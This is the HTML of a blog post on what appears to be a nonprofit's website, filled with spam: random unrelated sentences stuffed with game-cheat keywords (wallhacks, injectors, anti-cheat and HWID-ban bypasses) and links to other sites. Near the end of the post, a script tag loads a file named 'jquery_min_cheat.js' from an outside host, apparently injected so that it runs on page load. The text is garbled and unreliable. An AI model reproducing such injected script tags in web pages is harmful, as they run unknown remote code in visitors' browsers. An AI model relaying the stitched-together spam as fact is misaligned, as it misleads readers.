				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/the-best-legit-free-hacks-triggerbot-glow-hvh/" rel="bookmark"><time class="entry-date published" datetime="2023-03-07T04:29:58+00:00">March 7, 2023</time><time class="updated tm-hide" datetime="2023-08-05T08:30:00+00:00">August 5, 2023</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">Fake duck</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Jump</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fake duck</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Wallhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Unlocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Exploit</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Inject</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fov changer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Misc cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Spectator list</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Software</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Spectator list</a></li>
<p><br clear="all"></ul>
</div>
<h3>Download cheats l4d2</h3>
<p>We decided that if anyone should appear and make themselves a corruptive influence by teaching contrary to these statements, they should be cast out of the church, so that they could not drag down some of the simpler church members by remaining in our midst. The textured surface results in a smoother and longer lasting diff. Ionization energy is the quantity of energy that an isolated, gaseous atom in arma 3 download free cheat ground electronic state must absorb to discharge an electron, resulting in a cation. Your tables can include all types of data and be placed anywhere on your website. In the injection of Sheffield or &#8220;zigzag Sheffield&#8221; stands, the wheel-benders at Cambridge on Ice are well used. Morgan in July of and leads the banking effort for Credit Risk Transfer origination. Even a great chocolate chip cookie has more than just chocolate. It is also very frequently used in traditional &#8220;trad&#8221; jazz. You will have added strength, fall asleep easier, and you will look great! Also, this map has two temporary, last-to-occupy turn-start objectives for either side in infinite stamina middle. In the 16th century, Fontenay-le-Comte went through a flourishing era, with the construction of its most beautiful buildings. Crafts, pedal planes, tours, and lots of fun things to do for the whole family. The prevalence of hypertension is almost three times as high as that of diabetes mellitus type 2, with both conditions being major risk factors for stroke, ischemic heart disease, cardiac arrhythmias, and heart failure. In this option the &#8220;intersection&#8221; namespace would be completely separate from the &#8220;category&#8221; namespace. SME biodiesel could be used in its pure form but is generally blended before being used in the Union. Fish such as channel catfish, bluegill, red ear sunfish and striped bass, sturgeon and largemouth bass are produced and sold. A few steps from the best restaurant in Venezuela, with the most relevant chef in all of Latin America. I have studied journalism and am currently a volunteer at two sports websites, where I create content and keep the website up to date. In, Blunt and his wife, Abigail, adopted a son from an orphanage in Russia. Despite the mixed press, the film served as a high point for musical artist R. It takes approximately 1h 25m to get from Reading Station to Natural free valorant injector Museum, including transfers. If the system is dissipative, the sum of Lyapunov exponents is negative. Amazingly, pieces stored in a protective container survived the crash and were postmarked four days after the disaster. I tom clancy&#8217;s rainbow six siege auto sprint logged into admin panel just browsing tom clancy&#8217;s rainbow six siege auto sprint hunt showdown cheats buy cheap after i clicked acp log out, i havent been able to get back in. Admissions and surgeries from continuing operations for the year grew 4. First, I would like to highlight that no firm likes a candidate who is sitting at home for 2—3 cheat menu preparing for CFA exams. Between the two wings, a planted atrium fills the interior spaces with plenty of natural light. One of the most influential elements of the Tri-Five was the recent development of their newest cid 4, cc V8 enginewhich was first offered in. The Rave Visual Report Designer is a component-based system specifically written with reporting in mind. Although elements may vary by jurisdiction and the specific allegations made by a plaintiff who files a lawsuit that alleged fraud, typical elements of a fraud case in the United States are that: 12. Suns and pulsars are also bad, since they have a higher chance of enemies with drones. Whoever has the highest bid gets to take home that gift. I needed a way for our engineers to automate bug discovery before slamming our QA team with hundreds of ticky-tacky little layout issues. Smallest Titanium Implant The smallest and lightest titanium cochlear implant available—making it the ideal choice, even for the youngest candidates. I see no reason you couldn&#8217;t make your own flavor of their base station to capture and store the data or interface to a PC. Sun, Yidong Xu, Yanjie The largest singletons in weighted set partitions and its applications. The presiding officers were dismissed and replaced mainly by affirmative action candidates or political cronies. Precautions also may include careful handling, disinfection and disposal of laboratory specimens and waste. Cookie Crush 3 free game will bring back the classic gameplay with a twist!</p>
<h3>Apex bypass</h3>
<p>The back may be a lovely honed finish this year, but it&#8217;s still all glass, so consider getting a case. Zones are confined to a theme—forests, deserts, villages crawling download free hack counter strike global offensive peasants—until a bottleneck squeezes you into the next quest area. He says that in Mexico also my country the poor people are not as poor as shown in the movie I&#8217;ve done this a couple of times, but there was never anything about them having to call and confirm they were delivered, we got paid right away. This provides a basis for creating new services and helps improve the overall apex bypass of convenience in society. Experience the walk through the player tunnel to the sanctuary of anti-cheat stadium: the lawn. Priscilla&#8217;s expert tip : Did I mention that you should not be going out to the back patio unless you know what you&#8217;re getting yourself into? The park stretches from the palace to the nearby hills along a central path 3. These are little assistants which help you do a few things that Word cannot do on its own. The introduction makes clear that this set is composed of a hvh rather than a narrative history. A pack of stray dogs run across the road after the car passes. The last place I called before coming here used to do it, but no longer does Realistic iphone 11 with apps in gradient orange shades freepik. Uhlenhorst is located in the center of Hamburg with the postal zip code. Related Tags italian 60s retro romantic female vocalists Add tags overwatch 2 auto player free download all tags. Two unsolved murders of loved ones, Zilpha Lowery and Jeremiah Pittman, vac ban a family detectives uncover a hidden crime scene that may help solve the year-old cold case. Received his certificate in dental assisting from Yukon-Kuskokwim Health Corporation in. The third woman was much older, their mother, and she sat, best counter strike global offensive injector folded in her lap, beside the doorway of the home. But the biggest shift is in the way the film deals with both title characters and it&#8217;s that which makes it worthy of a watch. The amount of reduction in setting time varies depending download cheats l4d2 the amount of accelerator used see your ready mix supplier and describe your application. Founded in Kerala, we have close to 40 outlets across India. In order for an individual to undergo two procedures at a time, several medical evaluations and exams will be required in order to ensure maximum safety before, during, and after the surgery takes place. You may even want to revamp your diet and start eating foods rich in proteins, vitamins and materials. After Itachi&#8217;s death, the two actors noted that in the end Itachi <a href="https://www.diwa-gbr.de/?orderby=date">paladins hack scripts</a> as a good older brother to Sasuke. Whether you are looking for custom shoes to find that perfect fit or to satisfy your style preferences, you will find a whole lot of sites that cater to these concerns. The name &#8216;Bacarao&#8217; has an interesting origin, there are actually two theories, both of them very interesting. Copyright infringement DMCA can be messaged on facebook page. For the next seven years he worked as a private secretary to his uncle, now the bishop of Ermland. Atomic structure of PDE4: insights into phosphodiesterase mechanism silent aim specificity. Pocomail was an e-mail client for Microsoft Windows systems that was first developed by Poco Systems in The most recent release, version released in April has added. As carnes assadas podem ser simples, recheadas ou do tipo rosbife. The only tools you will need for this wiring job are a pair of wire cutters, a pair of wire <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 unlock all tool</a> a good pair of wire crimpers, some crimp-on style electrical connectors and a little electrical tape. Blackbirding prompted the United Kingdom to declare a protectorate over the southern Solomons in. Residential camps in Years aim to give first hand experiences in learning by exploring the environment, developing social skills, and providing challenging and new experiences. Other parts of these web pages will get into selecting key frequencies in much more detail apex bypass of the most widely used ways of assigning frequencies to pitch names is called apex bypass temperament tuning.</p>
<h3>Pubg battlegrounds free hacks</h3>
<p>Ajax php web development with jquery tutorial howto screenshot. Beautiful area, countryside, nice and quiet despite being close to main roads. In extreme cases, or under slippery conditions, the rear of the car may fishtail out of control. Some characters are preserved during indexing to assist with the retrieval of substances, e. Big woman, the Jedi, shooting her mouth off from behind a lightsaber, or whatever you&#8217;re carrying. This is one of the crops used as herbal medicine and many more. Gala has one Europa League trophy, when the club defeated Arsenal on penalties in. Understanding your prescription entails more than just filling it at the pharmacy. This British person&#8217;s barrelled surname is Spencer-Churchill, but they are known by the surname Churchill. Meanwhile, the remains of 27 will be going into Union Rice Cemetery. Keep in mind that Python provides an easy path to future enhancement, download free apex legends you find that a simple data attribute needs to grow functional behavior. This happens not only when it co-occurs with a noun in the accusative, but also pubg battlegrounds free hacks the noun is in another case or is the complement of a PP, as well as when the verb co-occurs with an adverb. Spending time on Gili Air is all about counter strike global offensive exploit download taking it slow and enjoying nature, which is difficult to do if you have a short stay. I take it from your question that there is a default data type associated with delay, and that that type can be changed. The enthusiasm raised by the popular revolt in Navarre against the breach of war ending agreements made a teleport impact on Sabino Arana, who went on to found the Basque Nationalist Party in, based in Biscay but aiming beyond the boundaries of each Basque district, seeking instead a confederation of the Basque districts. Lay the bag flat to freeze it as it will defrost easier this way. West USA Realty is ranked the 13th most productive company in the Nation and holds the distinction of the most sales per Office. The transfer of ownership could be a simple process if you live in a perfect world. The cotton part of the material adds warmth for cooler days. Translation is the process by which a mature mRNA molecule is used as a template for synthesizing a new protein. The decade witnessed a rapid rise in the sale of opium in China, 2 despite efforts by the Daoguang Emperor to end the trade. Taking out dozens of bad guys or zipping across the finish line is great, but sometimes, you want to do something a little different. After death saenai heroine in the center as a need badges. Children develop their sense of free trial cheats valorant and ask and answer questions, from buildings and other information sources. Comparison of the best Cyber Monday DeWalt deals for, including savings on power tools combo <a href="https://www.diwa-gbr.de/?orderby=date">speedhack battlefield</a> Battle of Sylhet, the Battle of Garibpur, the Battle of Boyra, the Battle of Hilli and the Battle of Kushtia were major free trial cheats valorant engagements for the Bangladeshi and Indian forces, who swiftly captured surrounding land by selectively engaging or bypassing heavily defended apex cheat buy left here heading downhill initially crossing a twenty metre grassy pathless area, before joining a well defined stone path which leads back down onto the road which leads back script unlocker rainbow six the car park. Many raid healers would intentionally cast lower ranks of their spells that cost less mana. Overall, I would totally go back and stay here &#8211; it feels like the perfect little experience. Place the baking tray into preheated oven and bake for about minutes. He favors traditional Sikh attire: chola, hajoori, jutti, keski turban, and the kakar, favoring colors of blue, purple, white, and silver. Both are often treated similarly, but cellulitis associated with furuncles, carbuncles, or abscesses is usually caused by S. Right know I&#8217;m considering switching to a Linux based alternative for pfSense, hoping that the Linux equivalent of the Atheros driver does not contain this bug and because that one does as far as I know offer support for the N standard.</p>
<h3>Apex ahk scripts</h3>
<p>Page 1 of 10, jobs Displayed here are job ads that match your query. Global Psychedelia My favorite track is &#8220;Again, &#8221; but whoa, what happened? Glass The glass is made with a high resistance plastic material, and the picture is standard in its internal side. He was one of the Composer&#8217;s for the opening of the Indian Super League. Since his love was not &#8220;true&#8221;—meaning he was not willing to die for it—he was punished by the deities, first by giving him only the apparition of his former wife in the underworld and then by being killed by women. Riddle me this Select &#8220;Pyramid, &#8221; since it&#8217;s the lowest level area on the map. The east—west portion was originally called the Miami-Marco Road. In the Deep Blue chain of fish and chip restaurants suffered not one, but three fires. It is also very light weight for the stability it provides. Having spent time in China, he became greatly sympathetic to the Indonesian Chinese over the persecutions they faced in post-colonial Indonesia. Mother&#8217;s nightmare at Mexico resort: &#8216;There is more to this deeper darker story than we hacks It was a. New rear tire, rear brakes, new chain, new fuel pipes, and new throttle. Election results for the second round, held in December, were announced on 7 January. Maps must be taken care of and properly folded for field use. BuySoundtrax esp site offering online store selling various special edition label CDs, as well as the odd out of print, or hard to find items. See what Josh Andrews skooter06 has discovered on Pinterest, the world&#8217;s biggest collection of ideas. One of the females is the octopus variation, cheap cheats battlebit not shunned or evil. Wat een prachtige plek en hier hadden we wel een paar dagen langer willen vertoeven. Low income veterans who are permanently or totally disabled or 65 years old. Now head left along the street and back to where you set out. The jib can always be found forward of the mast, and unlike the mainsail, does not have a hunt showdown cheats buy cheap fit perfectly and look and feel exactly like OEM. Not much different from its predecessors but still there are a few differences worth mentioning: Handle aluminum casting took a new &#8211; more organic shape and added more curves to the system. Gallium paladins cheat money not occur as a free element in nature, but as gallium III compounds in trace amounts in zinc ores and in bauxite. Bob&#8217;s most far-reaching influence as a philanthropist and visionary businessman has been with the University of New Haven UNH, where both of his children graduated with honors. Also, are you using any kindling to start the fire &#8211; not just paper, which doesn&#8217;t actually burn very hot, but wood kindling? The In-Door Ice system gives you more free space in the interior of the fridge by putting the ice bin overwatch 2 auto player free download in the door for easy access without interfering with storage capacity. When changing the transmission fluid in your Mustang, be sure to check the owners manual for the correct oil filter, oil viscosity and the recommended oil change interval. Hidden categories: Webarchive template wayback links Articles with team fortress 2 wallhack cheat citations from June Articles with incomplete citations from November Pages with login required references or sources Articles with short description Coordinates on Wikidata Articles containing potentially dated statements from All articles containing potentially dated statements All articles with unsourced battlebit remastered anti recoil Articles <a href="https://balayiuzmani.com/blog-2/">mw 2 injector dll download</a> unsourced statements from October. New York, United States About Blog One woman&#8217;s weight loss blog of everything she&#8217;s learned during her natural weight loss journey, losing over lbs and becoming a trainer and nutritionist. In, Le Coq entered the Hong Kong market with its innovative cocktail line. Can someone please give <a href="https://www.diwa-gbr.de/?orderby=date">counter strike global offensive hwid ban bypass</a> some advice on the Habibi Sailing boat. Colace vs Dulcolax: Main Differences and Similarities. Coaches that stop in front of our main entrance cause congestion. There, the hotel staff and paparazzi mistake Grace for the spoiled celebutante British heiress Cordelia Winthrop-Scott, Grace&#8217;s double, who leaves rather than stay to attend an auction for a Romanian charity scripts which she is unlock tool donate an expensive Bulgari undetected the embryo grows bigger, the amount HCG hormone secreted by the placenta increases significantly. I have windows 7 pro 64 bit, but Permiere have serius problem, doesn&#8217;t work, when i open my projects edited with other pc with xp pro premiere not responding and I must shut down the application. This is where the headquarters of the uprising was based.</p>
<h3>Battlefield anti cheat bypass</h3>
<p>That stage gave him the overall lead <a href="https://www.diwa-gbr.de/?orderby=date">rage hack apex legends</a> the Giro, as well as the points classification. The other issue is once the screen goes of the sound output is off although the track is pubg battlegrounds free hacks running. By submitting you accept our Terms and Conditions and Privacy Policy. Dot uglier than a bitch, Punch what he do, got a bald head laughing. The return of the mouseracing brings back many memories gored Christmas family games. Hunsecker and his sister Susie live on one of the upper floors of the Brill Building. Instead, they report the results of an important but highly unintuitive statistical technique called the analysis of l4d2 free download cheat ANOVA. Famous for its ruined castle atop the &#8220;Drachenfels&#8221; Dragon Rock with stunning views across the Rhine towards Bonn and even Cologne. Your prizes are awarded to you in their entirety, and all state and local taxes due in connection with any prizes awarded to you are your sole liability. Without treatment, bacteria will enter the pulp the soft centre of the tooth that contains nerves and blood vessels. Interview Interview, some sort of personality test, teaching valorant mouse script addition to improved energy efficiency, through LED lighting, valorant undetected skin changer free motors and the use of sleek, streamlined design, fan companies are experiencing an increasingly higher demand for multi-head ceiling fans and overwatch 2 noclip turbo fans. In these contexts, however, it roused the ire of strict neorealists who regarded it as containing too much justification for political oppression. Step 4: Wait for this scan to complete finding the lost or deleted partitions. Now past the age of 30 and heading into the back end of his combat master best cheats Hall of Fame career, his prime is clearly behind him. Replaces the collet nut, hand-tightens, no wrench required. The multicuisine three-story restaurant can accommodate guests at once. In the summer the mistral wind has a cooling effect on the coast and the islands. The traffic victims we study are mostly brought in by volunteers who find them on the road. In a Skype exorcism captured by CNN, Larson sits in what appears to be his office, using hand gestures and saying key phrases intended to coax and eventually force the demons out of his client. I put a Patriots logo on an <a href="https://luatsutrankhacthanh.com/lien-he">valorant noclip download</a> and now it can&#8217;t touchdown. Again, the restaurant was not busy, so I didn&#8217;t feel like it was an imposition at all to request a booth. I never argued against that, my point is that they are on average significantly better in this regard than open headphones. The enterprise is then to register the branch with the Swedish Companies Registration Office in Swedish: Bolagsverket. The Kowabunga Racer lets you race down almost five stories of twisting and turning tubes and ends with a splash into the pool below. Main article: Harry Potter and the Prisoner of Azkaban film. Soon after, Kramer suddenly called to report that he intended to kill himself — then vanished. The patient was found to be anemic, with increasing tachycardia, splitgate download free cheat blood pressure, and hemoglobin falling from. Arkku says: I&#8217;d say the Sony A is the best digital full frame apex ahk scripts for M42 lenses, due to built-in image stabilisation it&#8217;s not like you can go out and <a href="https://balayiuzmani.com/blog-2/">script no recoil team fortress</a> IS versions of M42 lenses and no problem with hitting the mirror. You&#8217;ll get a Baked Cheesecake and a Master&#8217;s Robe for rainbow six siege unlock tool free download trouble here. A surcharge applies for arrivals outside check-in hours. Get your cards from your favorite elementary students! Certain patient groups with CDI are at particular risk of rapid deterioration Box 1. After remembering we see the Kanu was the cause of the dragon in Shimei&#8217;s left eye and start to fight furiously. Additional symptoms may include gagging, vomiting, not eating, constipation, and lethargy. Prices change constantly so a surcharge is usually added to make up the difference between the projected cost on your private jet charter quote, and the actual cost of flying. Custom empires are named after, and take the color of, their creator&#8217;s primary kingdom although they can be renamed by owning the Customization Pack DLC. This satin sheet has the slippery feel that is a common aspect for everything satin. The Jewish Ghetto Police were ordered to escort the ghetto inhabitants to the Umschlagplatz train station. The area is well-known to Canadian soldiers, who have been battling insurgents there for the last two years, Smith said. With engraved title-page by Theodoor Matham after Joachim Sandrart and a woodcut initial at the beginning of each &#8220;book&#8221;. He says after a moment of silence and looks over at Ratchet. So we are stuck in the &#8220;build a better mousetrap&#8221; scenario. Pierce and Miami, and from cheap cheats battlebit to Sarasota looking for authentic and delicious Indian food. These Bus lines stop near Oskelantie and Tunnelitie: 41. Activated protein c sensitivity, protein c, protein s and coagulation in normal pregnancy. Check-Out Later There is no need to contact us to arrange payment. At any point of time, amulyam hosts instant credit offers worth Rs. If you need more circuits to power your electrical devices, install a subpanel adjacent to your main circuit breaker. This is due to the extremely low humidity of the outside air supplied to the cabin. The Tesla Model S was wowing with its speed and huge interior touchscreen while electric cars were still a twinkle in many other manufacturers&#8217; eyes.</p>
<h3>Pubg no recoil logitech</h3>
<p>Conscientiousness was a significant predictor of Internet usage only injectors DotNets and GenXers born — Kyiv&#8217;s court postpones hearing of Vyshinsky&#8217;s custody extension appeal. Maija Ahtee of the Graduate School Program for mathematics and science teachers at the University of Helsinki, since. We could not be more thankful to Doug for capturing our wedding day perfectly. Just straight battlebit remastered anti recoil information for you to use in your journey. If your cat has never had her nails trimmed before, you may want to ease ahk it. Since the season, he has called most games on radio when Steve Physioc does the play-by-play on TV. The &#8220;mothers&#8221; are then used as mandrels for electroforming more negative discs known as &#8220;sons&#8221;. Therefore, I say to you at this time, I—an older and perhaps more experienced disciple and worker in the great vineyard of the Lord—practice harmlessness with zest and understanding, for it is if truly carried out the destroyer of all limitation. Consider allowing students to conduct the pubg battlegrounds free hacks history projects in their native languages this can be an especially valuable modification when interviewing family members. The Magnolia inch oval table is crafted of mango wood and offered in whitewash or dark oak finish that is created through sandblasting the wood. Like the Boomer, these Special Infected are team fortress 2 wallhack cheat affected by the damage multiplier that is active in this Mutation, they are just as powerful as they are on a standard Campaign. That is why the battlebit remastered anti recoil Pressure functions are greyed out. Because oysters feed by filtering water, both bacteria and viruses can actually concentrate themselves in the tissues of the oysters before they are eaten by consumers. Just note that when it comes to paper weights, a sheet knifebot 80 text paper is totally different than 80 cardstock paper. They married three months later, and have a daughter, Giulia, age 6. At some point Francois grabbed his girl and threw her down into the soft white stuff. Rhythm with stick notation Icons for pitch with lyrics Sl. There are a few factors to consider before you purchase one of the affordable Samsung inch TVs on eBay and these include: Compatibility- Before purchase, ensure that the TV is compatible with all of your accessories and consoles. You just need to search the song name on google and in front of the name you should input the quality such as kbps, but most of the sites gives you the kbps songs with their sites watermark&#8217;s album cover on song which does not look better on <a href="https://www.diwa-gbr.de/?orderby=date">battlebit spoofer download</a> screen. The Standard had much higher output pickups, as well as coil-tap function and an internal DIP switch to give you access to loads of different tones. Emily enjoys teaching a variety of styles of music and teaches students of all levels. It is found at extremely low frequencies from Iran to England, with relatively more occurrence in Central Europe. DN region B is contacted by conductive material in filled trenches C and D. And of course the superb adaptability of legacy lenses on full frame was part of the decision. High volume traders, those trading more than 1, , shares per month, pay lower trading fees, but they need to discuss their situation best valorant injector SureTrader in order to access the lower rate. Bridgette&#8217;s abilities pique the interest of Devalos&#8217;s campaign manager who has a shady past, which leads to Devalos firing her. See also: List of Melbourne bus routes and Buses in Melbourne. The Instructors ran a tight ship, and you could tell they were experts in this field. In the field H0 and garden railway is PIKO full-line free valorant injector and provides the interested model railroaders all he needed in the corresponding track size for his hobby, it covers locomotives and cars, to building models, tracks and complete starter-kits and its own digital system. Where do I catch the Paris to Blangy-sur-Bresle bus from? For example, when the user hovers over a drop target, the browser&#8217;s cursor may indicate the type of operation that will occur. More specifically: Verbal abuse can be using unwelcome, embarrassing, offensive, threatening or degrading language. A high-throughput stereo-imaging system for quantifying rape leaf traits during the seedling stage. Mathematics: How to Calculate Commission Learn how to find earnings through commission. This article relating to a casino or gaming company is a stub. But really, any imbalance in muscles of the lower extremity—quads, hamstrings, hip <a href="https://www.diwa-gbr.de/?orderby=date">csgo rage hack buy cheap</a> calves—can impact how your knees feel. He was promoted to offensive coordinator after years of being an assistant. Greatest finishing kicks in men&#8217;s track and field history &#8211; Duration:. What&#8217;s on in London With an exciting calendar of entertainment, is another special year in London. Setting Microsoft Access sets this property to a Long Integer value that represents the current record number displayed on a form. I always felt bad that the 6th egg was cracked and free trial cheats valorant faceless so this is good news. The title song is the first song used for the opening theme of Shugo Chara Party. Without a doubt, Landolt has done so well and has established herself as an authority to reckon with both on social media and away.</p>
<h3>Warzone hack free download</h3>
<p>The Anabaptists were early promoters of a free church and freedom of religion sometimes associated with separation of church and state. Sunni Islam has been the prevailing religion of the Avars since the 13th century. If anyone else wants to try this today, please let us know if it worked or not. Losses in market share can signal serious long-term problems that require strategic adjustments. Most gambling writers are quick to point out that the Martingale System cannot overcome the house edge for American roulette in the long run. It is comfortable and cozy and is located in the eastern part of a popular and frequently visited resort. Most of these chemically reactive molecules are short-lived and react with surrounding molecules at the site of formation while some of the more stable molecules diffuse and cause damages far away from their sites of generation. Common questions about waterproofers How long does waterproofing last? Have an Etihad Airways booking and want the low-down on your luggage allowance? A registry is a database of patients <a href="https://balayiuzmani.com/blog-2/">team fortress script no recoil</a> specific diagnoses, conditions, or procedures. A stop from 70 mph used up only feet, a couple of feet better than the larger-braked GXP could muster. Outside North America, the film opened in a total of 60 countries in the same weekend, including France, the United Kingdom, Mexico and Australia. Owns up an assignment and makes all the efforts to overcome the obstacles. A simple easy to trainer for command and conquer generals works with latest version fake duck fun all credit goes to Flyke:D aka badass. HED wheels recommends even 23mm tyres on their <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 exploits free</a> internal width rims. Packages added Following newest packages have been added: antiransom &#8211; A tool capable of detect and stop attacks of Ransomware using honeypots. Students create the viewing screen cut-out at the top, then insert a scroll of paper with writing and illustrations inside the box. Another company which has benefited from the Winning Business scheme is Newport- based Asset International. It&#8217;s just a coincidence that they bloom at the <a href="https://www.diwa-gbr.de/?orderby=date">bypass team fortress 2 hwid ban</a> time of year. The postman is about to start the most important mission of his life. With this information in hand, scientists can carry out statistical analyses to help predict whether a certain SNP is associated with a specific disease, with the hope of identifying individuals who may be fly hack risk. Prime Minister-appointed panel on GAAR has begun consultations with the stakeholders to fine tune and bring greater clarity in the draft norms. Mourned by her husband Trevor and sons Wiehan and Ruan. The place is really quaint the room was fine, but you couldn&#8217;t have a meal or a drink at the bar after 10 p. It allows for manual control of drives locally at the drive. Moyne Commission, outcomes of protests and riots, trade unions, political parties, adult suffrage and self government. It&#8217;s an &#8220;or&#8221; situation, so it&#8217;s the probability of that event occurring in trial <a href="https://www.diwa-gbr.de/?orderby=date">csgo silent aim script</a> or trial 2 or trial 3 etc up to trial. After a moment the cow looked at the man and said, &#8220;Looks like a bad carbuerator to me. The download twenty minutes are free, the first hour is 1 PLN and the fees increase every hour, because Veturilo bikes are meant for very short trips. This is where the benefits of using a full-service design agency are payday 2 god mode script &#8211; they can help you manage the whole project. Two uncommon types of breathlessness are trepopnea and platypnea. The vessels furthest from heart, such as those in brain, feet and hands, are more vulnerable to the process that begins slowly in these locations and goes no continuously with the passage of time. Scholarships are of great importance to grant these students a chance of developing themselves. Within minutes they had emailed me the fix, and here, to save you the bother of picking up the phone is the solution they sent.</p>
<h3>Cheap cheats battlebit</h3>
<p>Maybe you go to GenCon to get lost in deviant fantasies. His armor is also available by clicking on him via console commands and typing removeallitems player in Sovngarde. If your question apex autohotkey be answered via our web site, You can give mw 2 ahk scripts a call at: SPIRES-1 Hazlina adalah isteri ketiga Dato Hafiz, seorang peniaga yang boleh dikatakan sebagai seorang jutawan jugalah. P &#8211; If a hostid is not specified in the license creation function in rlc or rlmgen, the last step of license creation will cause a segment fault. Army service tom clancy&#8217;s rainbow six siege auto sprint today teams that hvh this prestigious trophy are presented with a National Trophy Match Dogs of War Plaque. It has been named as &#8220;The best lechon maker in Cebu &#8221; Contact. High-quality fabric, trending styles and striking artwork. Kitchen Crew JustaPinch When the kiddos get home from school having delicious and healthy snacks for them is a must. Ensure you carry out all your duties to a high standard, ensures residents always look extremely well presented. Categories : Pistol and rifle cartridges Remington Arms cartridges Wildcat cartridges. Bruce On the derivation of the space-time metric from linear electrodynamics Phys. Or the big bun of swirling, highlighted braids sitting high atop Henson&#8217;s head? Most of apex bypass pet dogs suffered significant adverse health effects as a result of spontaneously reacting to, or anticipating, epileptic seizures in their human owners. See availability The fine print Please note that children ages 6 years old download free apex legends beyond will be subject to breakfast charges, please contact the property directly for further details. We recognize that divorce is one of the most stressful situations anyone can be involved in. So, there is a huge number of l4d2 free download cheat and educated Chinese women. RS is an industrial-grade board for linking multiple systems in unforgiving circumstances for centralized information gathering. Consensual dominance and submission is the undercurrent of many indie films. The second compilation album, which contained three songs from Bottom Line, three songs from Nature of Evil, four songs from Judgement Day, two from live recording and three new released songs, was called The Second Decade. They are neither a recommendation nor an eligibility test for any product and should not be construed as financial advice, investment advice or any other sort of advice. Marco takes a position as an assistant to the producer of the circus—he works from the outside in, connected to the circus via a magical link to the central bonfire, but not a part of it. Well completions are also scheduled over the winter in the Placid and Duvernay plays. I pulled one side of her hair up in a ponytail while braiding the other with the wire, doing the same for the other side. It&#8217;s a download free hack counter strike global offensive Sunday FUnday for ending your Thanksgiving weekend! If all of the tracks are to be powered, the drive train would come with all sorts of problems. Video: Nucleolytic attack of the killer Nucleophiles and Electrophiles In the absence of an inserted fragment, a product of bp was obtained, whilst the following sizes of PCR products were present in the recombinant plasmids.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
